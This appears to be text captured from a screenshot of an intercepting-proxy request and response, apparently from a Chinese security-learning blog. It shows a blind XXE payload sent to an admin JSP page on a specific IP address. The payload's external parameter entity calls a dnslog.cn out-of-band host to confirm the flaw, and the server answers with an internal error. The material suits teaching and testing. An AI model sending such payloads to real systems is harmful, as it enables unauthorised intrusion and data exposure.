 Request
Raw Params Headers Hex XML
POST /admin/hello.jsp HTTP/1.1
Host: 180.101.148.103:8088
Content-Length: 191
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://180.101.148.103:8088
Referer: http://180.101.148.103:8088/admin/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://eja5f2.dnslog.cn">
%remote;]>
<root/>
<reg><name>111</name><tel>222</tel><email>333</email></reg>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=3AEB57CF68928C6D1BF9B6A0FC906A1A; Path=/admin;
HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 103
Date: Wed, 01 Apr 2020 14:48:47 GMT
Connection: close
内部错误
<html>
<title>Hellooooooooooooooooooooooo</title>
<body>
<p>OK</p>
</body>
</html>
谢公子学安全